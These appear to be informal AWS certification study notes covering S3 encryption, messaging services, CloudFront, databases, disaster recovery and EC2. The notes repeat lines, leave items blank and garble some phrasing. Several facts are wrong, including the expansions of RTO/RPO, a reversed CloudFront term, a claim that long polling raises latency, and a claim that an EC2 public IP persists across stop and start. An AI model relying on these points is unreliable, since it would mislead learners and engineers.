
-
You have three mutually exclusive options depending on how you choose to manage the encryption keys:
1.Amazon S3-Managed Keys (SSE-S3)
-
AWS KMS-Managed Keys (SSE-KMS)
-
Customer-Provided Keys (SSE-C)
-
-
S3-Managed Encryption Keys (SSE-S3)
- Amazon S3 will encrypt each object with a unique key and as an additional safeguard, it encrypts the key itself with a master key that it rotates regularly.
-
SSE-AES S3 handles the key, uses AES-256 algorithm
- one of the strongest block ciphers available, 256-bit Advanced Encryption Standard (AES-256), to encrypt your data.

- one of the strongest block ciphers available, 256-bit Advanced Encryption Standard (AES-256), to encrypt your data.
-
- Client-side Encryption using
- AWS KMS-managed customer master key
- client-side master key
- Cross-Account Access
You can provide another AWS account access to an object that is stored in an S3 bucket.
-
These are the methods on how to grant cross-account access to objects that are stored in your own Amazon S3 bucket:
- Resource-based policies and IAM policies
- Resource-based Access Control List (ACL) and IAM policies
-
Cross-account IAM roles for programmatic and console access to S3 bucket objects
-
Supports failover controls for S3 Multi-Region access points.
-
- Requester Pays Buckets
- Bucket owners pay for all of the Amazon S3 storage and data transfer costs associated with their bucket.
CloudFront
Secrets Manager
- Helps to manage, retrieve and rotate database credentials, application credentials, OAuth tokens, API keys and other secrets throughout their lifecycles
- Helps to improve security posture , because you no longer need hard-coded credentials in application source code.
- Storing the credentials in Secrets Manager helps avoid possible compromise by anyone who can inspect the application or the components.
- Replace hard-coded credentials with a runtime call to the Secrets Manager service to retrieve credentials with a runtime call to the Secrets Manager service to retrieve credentials dynamically when you need them.
Textract
- A fully managed document analysis service for detecting and extracting information from scanned documents
- Return extracted data as key-value pairs (e.g. Name: John Doe)
- Supports virtually any type of documents
- Pricing
- Pay for what you use
- Charges vary for Detect Document Text API and Analyze Document API with the later being more expensive
RPO and RTO
- RTO (Recovery Time Object)
- measures how quickly the application should be available after an outage
- RPO (Recovery Point Object)
- refers to how much data loss can the application can tolerate

- Data loss is measured from most recent backup to the point of disaster. Downtime is measured from the point of disaster until fully recovered and available for service.
EC2
Network Firewall
- AWS Network Firewall supports domain name stateful network traffic inspection
- Can create allow lists and deny lists with domain names that the stateful rules engine looks for in network traffic
- AWS Network Firewall is a stateful, managed network firewall and intrusion detection and prevention service for your virtual private cloud (VPC) that you created in Amazon Virtual Private Cloud (Amazon VPC).
- With Network Firewall, you can filter traffic at the perimeter of your VPC.
- This includes filtering traffic going to and coming from an internet gateway, NAT gateway, or over VPN or AWS Direct Connect.
- Network Firewall uses the open source intrusion prevention system (IPS), Suricata, for stateful inspection. Network Firewall supports Suricata compatible rules.
Security
-
The security pillar includes the ability to protect data, systems, and assets to take advantage of cloud technologies to improve security
-
Zero Trust security is a model where application components or microservices are considered discrete from each other and no component or microservice trusts any other.
Design Principles
-
Implement a strong identity foundation
-
Enable traceability
-
Apply security at all layers:
-
Apply a defense in depth approach with multiple security controls
-
Implementing security to multiple layers (for example, edge of network, VPC, load balancing, every instance and compute service, operating system, application, and code).
-
-
Automate security best practices:
-
Protect data in transit and at rest:
-
Keep people away from data:
-
Prepare for security events:
-
Study More
[ ] Spot Fleets [ ] Reserved Instances vs. Dedicated Hosts
Tutorialsdojo Cheatsheets
- IAM
- AWS Directory Service
- S3
- RDS
- Aurora
- DynamoDB
- EBS
- Route53
- Auto Scaling
- KMS
- EFS
- cloudHSM (optional)
Apigateway
-
Enables developers to create, publish, maintain, monitor, and secure APIs at any scale
-
Create RESTful or WebSocket APIs
-
HIPAA compliant service
-
Allows creating, deploying and managing a RESTful API to expose backend HTTP endpoints, Lambda functions or other AWS services
-
Concepts
- API deployment
- a point-in-time snapshot of your API Gateway API resource and methods. To be available for clients to use, the deployment must be associated with one or more API stages
- API endpoints
- host names APIs in API Gateway, which are deployed to a specific region and of the format: rest-api-id.execute-api.region.amazonaws.com
- Usage Plan
- Provides selected API clients with access to one or more deployed APISs. You can use a usage plan to configure throttling and quota limits, which are enforced on individual client API keys
- API deployment
-
Features:
- Amazon API Gateway provides throttling at multiple levels including global and by a service call. Throttling limits can be set for standard rates and bursts.
- For example, API owners can set a rate limit of 1,000 requests per second for a specific method in their REST APIs, and also configure Amazon API Gateway to handle a burst of 2,000 requests per second for a few seconds.
- Amazon API Gateway provides throttling at multiple levels including global and by a service call. Throttling limits can be set for standard rates and bursts.
-
Endpoint Types
- Edge-optimized: For global clients
- Requests are routed through a Cloudfront Edge Location for improved latency
- The API Gateway still only lives in one region
- Regional: for clients within the same region
- You could still manually combine with CloudFront for control over caching strategies
- Private: Only accessible in our VPC
- Use a resource policy to define access
- Edge-optimized: For global clients
-
Stages
- Create stages for different deployments of the API. Example: Production, Sandbox, QA, etc.
- Switch between stages seamlessly
- Similar to Azure Web App Deployment Slots
- Use stage variables
Application Integration
- Queueing (SQS)
- SQS Message Visibility Timeout
- Long Polling
- Streaming and Kinesis
- Pub-Sub and SNS
- SQS and SNS - Fan Out Pattern
Queueing (SQS)
-
What is Messaging System ?
- Used to provide asynchronous communication and decouple processes via messages / events from sender and receiver (producer and consumer)
-
What is Queuing System ?
- A queueing system is a messaging system that generally will delete messages once they are consumed .
- Simple Communication
- Not Real-time
- Have to pull
- Not reactive
-
Simple Queuing System (SQS)
- Fully managed queuing service that enables you to decouple and scale mircroservices, distributed systems, and serverless applications
- Use Case: You need to queue up transaction emails to be sent
- e.g. Signup, Reset Password
- Default retention 4 Days and Max of 14 days
- Limitation of 256 KB per message sent
- Low Latency (<10ms on publish and receive)
- Can have duplicate messages (at least once delivery, occasionally)
- Unlimited Throughput
- Encryption:
- In-flight encryption using HTTPS API
- At-rest encryption using KMS keys
- Client-side encryption if the client wants to perform encryption/decryption itself
SQS Message Visibility Timeout
- After a message is polled by a customer it becomes invisible to other consumers
- By default the “ message visibility timeout“ is 30 seconds
- That means the message has 30 seconds to process
- If the message is not processed in the visibility timeout, it will be processed twice
- A consumer could call the
ChangeMessageVisibilityAPI to get more time - If the visibility timeout is high(hours) and consumer crashes, reprocessing will take time
- If visibility timeout is too low (seconds), we may get duplicates
Long Polling
- When a consumer requests messages from the queue, it can optionally ‘wait’ for messages to arrive if there are none in the queue - Long Polling
- Long Polling decreases the number of API calls made to SQS while increasing the latency and efficiency of the application
- The wait time can be between 1 sec to 20 sec
- Long Polling is preferable to Short Polling
- Long Polling can be enabled at the queue level or at the API level using
WaitTimeSeconds
Streaming and Kinesis
-
What is Streaming ?
-
Multiple consumers can react to events (messages)
-
Events live in the stream for long periods of time, so complex operations can be applied
-
Real-time
-
Amazon-Kinesis
- Amazon Kinesis is the AWS fully managed solution for collecting, processing and analyzing streaming data in the cloud
Kinesis Data Streams
- Capture,process and store data streams
-
Security:
- Control access/ authorization using IAM policies
- Encryption in flight using HTTPS endpoints
- Encryption at rest using KMS
- You can implement encryption/decryption of data on client-side (harder)
- VPC endpoints available for Kinesis to access within VPC
- Monitor API calls using CLoudTrail
-
Kinesis Data Firehose
- load data streams into AWS data stores
- Pay for only data that is going through Firehose
- Supports many data formats, conversions,
transformations, compression
Kinesis Data Streams vs Firehose
Kinesis Data Streams Kinesis Data Firehose - Streaming service for ingest at scale - Load streaming data into S3 /Redshift /OpenSearch / 3rd Party /custom HTTP write Custom code (producer/consumer) Fully managed Real-time (~200 ms) Near real-time (buffer time min 60 sec) Managed scaling (shard splitting / merging) Automatic scaling Data storage for 1 to 365 days No data storage Supports replay capability Doesn’t support Capability Kinesis Data Analytics
- analyze data streams with SQL or Apache Flink
Kinesis Video Streams
- Capture, process and store video streams
-
Pub-Sub and SNS
-
What is Pub / Sub ?
-
Publish-subscribe pattern commonly implemented in messaging systems.
-
In a pub/sub system the sender of messages (publishers) do not send their messages directly to receivers.
-
They instead send their messages to an event bus . The event bus categorizes their messages into groups.
-
The receivers of messages Subscribers subscribe to these groups
-
Whenever new messages appear within their subscription the messages are immediately delivered to them
-
Publisher have no knowledge of who their subscribers are
-
Subscribers do not pull for messages
-
Messages are instead automatically and immediately pushed to subscribers
-
Messages and events are interchangeable terms in pub/sub
-
Use case:
- A real-time chat system
- A web-hook system
-
-
Simple Notification Service
- It is a highly available, durable, secure, fully managed pub/sub messaging service that enables you to decouple microservices, distributed systems and serverless applications
SQS and SNS - Fan Out Pattern
- Push once in SNS, receive in all SQS queues that are subscribers

- Fully decoupled : no data loss
- SNS - Message Filtering
- JSON policy used to filter messages sent to SNS topic’s subscriptions
- If a subscription doesn’t have a filter policy, it receives every message
Cloudfront
- CloudFront is a CDN (Content Distribution Network). It makes website load fast by serving cached content that is nearby
- CloudFront distributes cached copy at Edge Locations
- Edge Locations aren’t just not read-only , you can write them eg. PUT objects
- TTL (Time to live) defines how long until the cache expires (refreshes cache)
- When you invalidate your cache, you are forcing it to immediately expire (refreshes cached data)
- Refreshing the cache costs money because of transfer costs to update Edge locations
- Origin is the address of where the original copies of your files reside eg. S3, EC2, ELB, Route53
- Distribution defines a collection of Edge Locations and behavior on how it should handle your cached content
- Distributions has 2 Types :
- Web Distribution (statis website content)
- RTMP (steaming media)
- Origin Identity Access (OAI) is used access private S3 buckets
- Access to cached content can be protected via Signed URLs or Signed Cookies
- Lambda@Edge allows you to pass each request through a Lambda to change the behavior of the response
CloudFront
CloudFront
-
Content Distribution Network (CDN) creates cached copies of your website at various Edge locations around the world
-
Content Delivery Network (CDN)
-
A CDN is a distributed network of servers which delivers web pages and content to users based on their geographical location, the origin of the webpage and a content delivery server
-
Can be used to deliver an entire website including static, dynamic and streaming
-
216 points of presence globally
-
DDoS protection since it is a global service. Integrates with AWS Shield and AWS WAF
-
Requests for content are served from the nearest Edge Location for the best possible performance

-
-
CloudFront Core Components
-
Origin
- The location where all of original files are located. For example an S3 Bucket, EC2 Instance, ELB or Route53
-
Edge Location
- The location where web content will be cached. This is different than an AWS Region or AZ
-
Distribution
-
A collection of Edge locations which defines how cached content should behave

-
CloudFront Distributions
- A distribution is a collection of Edge Location. You specific the Origin eg. S3, EC2, ELB, Route53
- It replicates copies based on your Price Class
- There are two types of Distributions
- Web (for Websites)
- RTMP (for streaming media)
- Behaviors
- Redirect to HTTPs, Restrict HTTP Methods, Restrict Viewer Access, Set TTLs
- Invalidations
- You can manually invalidate cache on specific files via Invalidations
- Error Pages
- You can serve up custom error pages eg 404
- Restrictions
- You can use Geo Restriction to blacklist or whitelist specific countries
Lambda@Edge
-
Lambda@Edge functions are used to override the behavior of request and responses
-
Lambda@Edge lets you run Lambda functions to customize the content that CloudFront delivers, executing the functions in AWS locations closer to the viewer.
-
The functions run in response to CloudFront events, without provisioning or managing servers. You can use Lambda functions to change CloudFront requests and responses at the following points:
-
The 4 Available Edge Functions
- Viewer Request
- When CloudFront receives a request from a Viewer
- Origin request
- Before CLoudFront forwards a request to the origin
- Origin response
- When cloudfront receives a response from the origin
- Viewer response
- Before CLoudFront returns the response to the viewer

- Viewer Request
CloudFront Protection
- By Default a Distribution allows everyone to have access
- Original Identity Access (OAI)
- A virtual user identity that will be used to give your CloudFront Distribution permission to fetch a private object
- Inorder to use Signed URLs or Signed Cookies you need to have an OAI
- Signed URLs
- (Not the same thing as S3 Presigned URL)
- A url with provides temporary access to cached objects
- (Not the same thing as S3 Presigned URL)
- Signed Cookies
- A cookie which is passed along with the request to CloudFront. The advantage of using a Cookie is you want to provide access to multiple restricted files. eg. Video Streaming
Database
- What is Database
- What is Data Warehouse
- What is a key value store?
- What is a document database?
- NOSQL Database Services
- Relational Database Service
- Other Database Services
What is Database ?
- A database is data-store that store semi-structured and structured data
- A database is more complex stores because it requires using formal design and modeling techniques
- Database types:
- Relational Database
- Structured data represents tabular data (tables,rows and columns)
- Non-Relational Database
- Semi-Structured that may or may not represent tabular data
- Relational Database
- Set of functionality:
- query
- modeling strategies to optimize retrieval for different use cases
- control over the transformation of the data into useful data structures or reports

What is Data Warehouse ?
- Relational Database : designed for analytic workloads and a column-oriented data-store
- Companies will have terabytes and millions of rows of data
- Data warehouses generally perform aggregation
- aggregation is is grouping data eg. finding a total or average
- Data warehouses are optimised around columns since they need quickly aggregate column data
- Data warehouses are generally designed be HOT
- HOT means they can return queries very fast even though they have vast amounts of data
- Data warehouses are infrequently accessed
- intended for real time reporting but maybe once or twice a day or once a week to generate business or user reports
- Data Warehouse needs to consume data from a relational database on a regular basis
What is a Key Value Store ?
- A key-value database is a type of non-relational database (NoSQL) that uses a simple key-value method to store data
- Stores a unique key alongside a value
- will interpret this data resembling a dictionary
- can resemble tabular data, it does not have to have the consistent columns per row -Due to simple design so they can scale well beyond a relational database
What is a document database ?
- Document store
- a NOSQL database that stores documents as its primary data-structure
-
it could be an XML but more commonly is JSON or JSON-like
-
they are sub-class of key/value stores

-
NOSQL Database Services
-
DynamoDB
- a serverless NOSQL key/Value and document database
- designed to scale to billions of records with consistent data return in at least a second- millisecond latency
- It is AWS’s flagship database service meaning it is cost-effective and very fast
- DAX cluster for read cache, microsecond read latency
- Event Processing: DynamoDB Streams to integrate with AWS Lambda, or Kinesis Data Streams
- Global Table feature: active-active setup
- Automated backups up to 35 days with PITR (restore to new table), or on-demand backups
- Export to S3 without using RCU within the PITR window, import from S3 without using WCU
- Great to rapidly evolve schema
- It is a massively scalable database
- Usecases: Serverless applications development (small documents 100s Kb), distributed serverless cache
-
DocumentDB
- A NOSQL document database that is “MongoDB compatible”
- MongoDB is very popular NOSQL among developers there were open-source licensing issues around using open-source MongoDB , so aws got aorund it by just building their own MongoDB database
- when you want a MongoDB database
-
Amazon KeySpaces
- A fully managed Apache Cassandra database
- Cassandra is an open-source NOSQL key/value database similar to DynamoDB in that is columnar store database but has some additional functionality
- when you want to use Apache Casandra
Relational Database Service
-
Relational Database Services (RDS)
- supports multiple SQL engines
- Relational is synonymous with SQL and Online Transactional Processing (OLTP)
- most commonly used type of database among tech companies and start ups
- RDS supports the following SQL Engines:
- MYSQL - Most popular open source SQL database that was purchased and now owned by Oracle
- MariaDB - When Oracle bought MYSQL. MariaDB made a fork (copy) of MYSQL was made under a different open-source license
- Postgres (PSQL) - Most popular open-source SQL database among developers. Has rich-features over MYSQL but at added complexity
- Oracle - Oracle’s proprietary SQL database. Well used by Enterprise companies. Have to buy a license to use it
- Microsoft SQL Server - Microsoft’s proprietary SQL database. Have to buy license to use it
- Aurora - Fully managed database
- Aurora
- fully managed database,
- database of either MYSQL (5X faster) and PSQL (3X faster) database
- When you want a highly available, durable, scalable and secure relational database for Postgres or MySQL then Aurora is correct fit
- Aurora
- Aurora Serverless - serverless on-demand version of Aurora. - When you want “most” of the benefits of Aurora but can trade to have cold-starts or you don’t have lots of traffic demand
- RDS on VMware - allows you to deploy RDS supported engines to on-premise data center. - datacenter must be using VMware for server virtualization - when you want databases managed by RDS on your own datacenter
Other Database Services
- RedShift
- petabyte-size data-warehouse
- Data warehouses
- are for Online Analytical Procesing (OLAP)
- can be expensive because they are keeping data “hot”
- “HOT” means we can run a very complex query and a large amount of data and get that data very fast
- Usage: when you want to quickly generate analytics or reports from a large amount of data
- ElasticCache
- a managed database of the in-memory and caching open-source databases
- Redis or Memcached
- Usage: when you want to improve the performance of application by adding a caching layer in-front of web-server or database
- Neptune
- a managed graph database
- Data is represented in interconnected nodes
- Usage: when you need to understand the connections between data eg. Mapping Fraud Rings or Social Media Relationships
- Amazon Timestreams
- a fully managed time series database
- Related to Devices that send lot of data that are time-sensitive such as IOT devices
- Usage: When you need to measure how things change over time
- Amazon Quantum Ledger Database
- a fully managed ledger database that provides transparent, immutable and cryptographically variable transaction logs
- Usage: when you need to record history of financial activities that can be trusted
- Database Migration Service
- a database migration service
- Can migrate from:
- On-premise database to AWS
- from two database in different or same AWS accounts using SQL engines
- from a SQL to NOSQL database
Disaster Recovery
-
RPO: how much data loss are you willing to accept during a disaster
-
RTO: how much downtime can you accept
Disaster Recovery in AWS
-
Any event that has a negative impact on a company’s business continuity or finances is a disaster
-
Disaster recovery (DR) is about preparing for and recovering from a disaster
-
What kind of disaster recovery?
- On-premise => On-Premise: traditional DR and very expensive
- On-Premise => AWS cloud: hybrid recovery
- AWS Cloud Region A => AWS Cloud Region B
-
Disaster Recovery Strategies
-
Backup and Restore
-
High RPO
-
Cheap
-
Easy to implement

-
-
Pilot Light
- small version of the app is always running in the cloud
- Useful for the critical core components of the application (Pilot Light)
- Very similar to Backup and Restore
- Faster than Backup and Restore as critical systems are already up

-
Warm Standby
- Full system is up and running, but at minimum size
- Upon disaster we can scale to production load

-
Hot Site/ Multi Site Approach
- Very low RTO (minutes or seconds) - very expensive
- Full production scale is running AWS and On Premise

-
Database Migration Service
- Supports heterogeneous and homogeneous migrations
- You must create an EC2 instance to perform the replication tasks
- Sources can be on-prem databases or EC2-based databases, Azure SQL Databases, Amazon RDS, Amazon S3, and DocumentDB
- Targets can be on-prem databases, Amazon RDS, Redshift, DynamoDB, OpenSearch, Redis, Babelfish, DocumentDB, etc.
- AWS Schema Conversion Tool (SCT) can convert the database schema from one engine to another if you are migrating to a different database engine
Continuous Replication
Multi-AZ Deployment
- When Multi-AZ Enabled, DMS provisions and maintains a synchronously stand replica in a different AZ
- Advantages:
- Provide Data Redundancy
- Eliminates I/O freezes
- Minimizes latency spikes
- Advantages:
RDS to Aurora Migration
- Options:
- Snapshot RDS and migrate to Aurora
- Create an Aurora Read REplica from RDS mySQL and when the replication lag is 0, promote it as it’s own DB Cluster
- If MySQL is external to RDS, you can backup with Percona XtraBackup and import into Aurora
- Use DMS if both databases are up and running
On-premise Strategies
- You can download Amazon Linux ISO and run on-prem hypervisors
- Import/export VMs for on-prem to AWS
- Use AWS Application Discovery Service to gather info about on-prem VMs and plan a migration
- Track with AWS migration hub
- Agentless Discovery
- VM inventory, configuration, performance history, etc.
- Agent-Based Discovery
- System configuration, system performance history, running processes, network connection details, etc.
- Use Application Migration Service (MGN) to lift-and-shift VMs to AWS
- AWS Database Migration Service
- Migrate data across database engines
- Migrate databases from on-prem to AWS
- AWS Server Migration
- Incremental replication of on-prem servers to AWS
- Converts on-prem servers to cloud-based servers
AWS Backup#
- Fully managed
- Centrally manage and automate backups across all AWS services
- AWS Backup supports cross-region backups and cross-account backups
- Backup policies are known as Backup Plans
- Vault Lock is used to enforce a Write-Once-Read-Many policy (WORM) to ensure backups in the Vault cannot be deleted. Even the root user cannot delete backups when enabled.
Disaster Recovery Cheatsheet
- Backup
- EBS Snapshots, RDS automated backups/ Snapshots etc
- Regular pushes to S3/ S3 IA/ Glacier, Lifecycle Policy, Cross Region Replication
- From On-Premise:Snowball or Storage Gateway
- High availability
- Use Route 53 to migrate DNS over Region to Region
- RDS Multi-AZ, Elastic Cache Multi-AZ, EFS, S3
- Site to Site VPN as a recovery from Direct Connect
- Replication
- RDS Replication (Cross Region),AWS Aurora + Global Databases
- Database replication from on-premise to RDS
- Storage Gateway
- Automation
- CloudFormation / Elastic Beanstalk to re-create a whole new environment
- Recover / Reboot Ec2 instances with CloudWatch if alarms fail
- AWS Lambda functions for customized automatons
- Chaos
- Netflix has a “simian-army” randomly terminating EC2
Ec2
EC2
- EC2 is not just virtual machines, it consists of VMs, EBS, EIP, ENI, etc.
- Use user-data to run a script at launch. This script is only run once at the instances first start and runs as root
- t2.micro is part of the free tier
EC2 Instance Types
- General Purpose (t)
- Compute Optimized (c)
- Memory Optimized (r)
- Storage Optimized (i,d,h1)
Security Groups
- Security Groups are like a firewall for EC2 instances
- Security groups only contain allow rules
- Security groups are stateful. Meaning if we have an inbound allow rule, we don’t need a corresponding outbound allow rule
- For the source of the traffic, Security Groups can reference an IP address, other security groups, and prefix lists
- Security Groups and VMs have a many-to-many relationship
Ports to know for the exam
- 21 = FTP
- 22 = SSH/sFTP
- 80 = HTTP
- 443 = HTTPS
- 3389 = RDP
- 5432 - Postgresql
- 3306 - MySQL
- Oracle RDS - 1521
- MSSQL - 1433
- MariaDB - 3306
Placement Groups
- Use Placement Groups when you want to control how your EC2 instances are scheduled on underlying infrastructure
- Placement Group strategies
- Cluster
- Scheduled EC2 instances into a low-latency group in a single Availability Zone
- Use cases:
- Big Data job that needs to complete fast
- Application that needs extremely low latency and high network throughput
- Spread
- Pros:
- Can span across Availability Zones (AZ)
- Reduced risk is simultaneous failure
- EC2 instances are on different physical hardware
- Cons:
- Limited to 7 instances per AZ per placement group
- Use cases:
- Application that needs to maximize high availability
- Critical Applications where each instance must be isolated from failure from each other
- Pros:
- Partition
- Spreads instances across many different partitions (which rely on sets of racks) within an AZ. Scales to 100s of EC2 instances per group
- Cluster
Elastic Network Interfaces
- The ENI can have the following attributes:
- Primary private IPV4, one or more secondary IPv4
- One ELastic IP (IPv4) per private IPv4
- One or more Security Groups
- A MAC address
- You can create ENI independently and attach them on fly (move them) on EC2 instances for failover
- Bound to a specific availability zone (AZ)
- You can change the Termination Behavior so that if a VM is deleted the attached ENI is/isn’t deleted with it
Spot Instances
- Up to 90% discount
- Specify a max price you are willing to pay for your instances. If you go over the price, you have two options:
- Two minute grace period
- Stop the instance or terminate the instance
- If you don’t want AWS to reclaim the capacity, you can use a Spot Block to block AWS from reclaiming the instance for a specified time-frame (1-6 hours)
- The MOST cost-efficient instance pricing
- Useful for workloads that are resilient to failure (batch jobs, etc.)
- Persistent vs. One-Time Spot Requests. With a persistent spot request, if an instance is terminated, it will be restarted. With a one-time spot request, if an instance is terminated, it will NOT be restarted.
Spot Fleets
- Get a set of spot instances + On-Demand instances
- Strategies
- Lowest Price: Spot Fleet will launch instances from the pool with the lowest price
- Diversified: distributed across all pools
- capacityOptimized: pool with optimal capacity for the number of instances
- priceCapacityOptimized: Pools with highest capacity available, then select the pool with the lowest price
Elastic IPs
- When you start and stop an EC2 instance, the public IP won’t change
